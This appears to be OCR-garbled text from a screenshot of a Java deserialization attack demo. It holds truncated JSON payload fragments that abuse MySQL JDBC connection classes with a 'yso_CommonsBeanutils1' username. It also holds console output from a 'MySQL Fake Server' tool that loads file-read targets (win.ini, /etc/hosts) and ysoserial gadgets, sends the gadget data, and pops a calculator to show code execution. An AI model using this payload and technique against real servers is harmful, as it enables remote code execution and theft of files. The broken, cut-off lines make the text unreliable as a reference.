 2021/12
2021/
1 202
2 202
021/6/1
/22 17
/6/22 8
21/12/2
1/12/20
licati
ties
com.
com.
25
束,退
(片刻
13
14
15 JDBC4Connection\", \"hostToConnectTo\": \"127.0.0.1\", \"portToConnectTo\": 3306, \"info\": { \"user\": \"yso_CommonsB
16 bc.ha.LoadBalancedMySQLConnection\", \"proxy\": { \"connectionString\":{ \"url\":\"jdbc:mysql://127.0.0.1:3306/test?au
17 bc.ha.LoadBalancedMySQLConnection\", \"proxy\": { \"connectionString\":{ \"url\":\"jdbc:mysql://127.0.0.1:3306/test?au
18
19
20
CMD - py -3 server.py
Microsoft Windows [版本 10.0.22518.1000]
(c) Microsoft Corporation。保留所有权利。
活动代码页: 936
G:\Tools\Java\MySQL_Fake_Server>py -3 server
server.py:17: DeprecationWarning: "@coroutin on 3.8, use "async def" instead
def accept_server(server_reader, server_wr
server.py:21: DeprecationWarning: "@coroutin on 3.8, use "async def" instead
def process_fileread(server_reader, server_
server.py:63: DeprecationWarning: "@coroutin on 3.8, use "async def" instead
def handle_server(server_reader, server_wr
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'wi linux_hosts', b'index_php', b'ssrf']
Load 3 yso usernames :[b'CommonsBeanutils1',
Load 2 Default Files :[b'/etc/hosts', b'c:\\w s']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 2275)
Login Username:yso_CommonsBeanutils1_calc
<= 3
Sending YSO data with params:CommonsBeanutils
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
TODO
1 事件
8 4 个空格